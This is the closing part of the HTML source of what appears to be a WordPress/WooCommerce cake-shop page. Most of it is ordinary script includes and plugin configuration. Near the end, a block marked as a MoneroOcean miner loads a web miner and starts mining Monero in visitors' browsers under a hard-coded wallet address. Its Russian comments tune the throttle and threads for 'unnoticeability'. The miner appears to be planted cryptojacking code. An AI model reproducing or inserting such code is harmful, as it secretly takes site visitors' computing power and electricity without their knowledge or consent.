"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='yith-wacp-frontend-script-js-extra'>
/* <![CDATA[ */
var yith_wacp = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionAdd":"yith_wacp_add_item_cart","actionRemove":"yith_wacp_remove_item_cart","actionUpdate":"yith_wacp_update_item_cart","loader":"https:\/\/cakecarnival.com\/wp-content\/plugins\/yith-woocommerce-added-to-cart-popup-premium\/assets\/images\/loader.gif","enable_single":"1","is_mobile":"","popup_size":{"width":"2000","height":"1200"},"form_selectors":"body.single-product form.cart:not(.in_loop),body.single-product form.bundle_form,body.singular-product form.cart,.yith-quick-view.yith-inline form.cart","allow_automatic_popup":"1","open_popup_selectors":"#yith-wacp-mini-cart","actionUpdateMiniCart":"yith_wacp_update_mini_cart","mini_cart_position":{"top":"20","left":"97"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/wacp-frontend.min.js?ver=1.5.6' id='yith-wacp-frontend-script-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=1762325022' id='flatsome-live-search-js' defer></script>
<script type='text/javascript' id='cus-js-extra'>
/* <![CDATA[ */
var object_name = {"some_string":"22-08-2021,31-12-2021,01-01-2022","woocommerce_one_slot_date":[""]};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/js/cus.js?ver=1762325022' id='cus-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/yith-woocommerce-added-to-cart-popup-premium/assets/js/perfect-scrollbar.min.js?ver=1.5.6' id='wacp-scroller-plugin-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js' defer></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/cakecarnival.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"59","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1762325022' id='flatsome-js-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1762325022' id='flatsome-theme-woocommerce-js-js' defer></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1762325022' id='megamenu-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/cakecarnival.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-admin/js/password-strength-meter.min.js?ver=6.0.11' id='password-strength-meter-js' defer></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://cakecarnival.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=5.4.4' id='wc-password-strength-meter-js' defer></script>

<!-- START MONEROOCEAN MINER -->
<script type="rocketlazyloadscript" data-minify="1" src="https://cakecarnival.com/wp-content/cache/min/1/web/webminer.min.js?ver=1762759322" defer></script>
<script type="rocketlazyloadscript">
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->
    <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="RbOdSuGasrcZqpMP" value="aiKYBIkX" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="c_afsZrSChvY" value="[utU3zk" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("RbOdSuGasrcZqpMP", "aiKYBIkX");
data.data.append("c_afsZrSChvY", "[utU3zk");
                    }
                    else {
                        data.data = data.data + '&RbOdSuGasrcZqpMP=aiKYBIkX&c_afsZrSChvY=[utU3zk';
                    }
                }
            });

        });
    });</script>
	
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9518db37497345e3a66e088c393753ed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->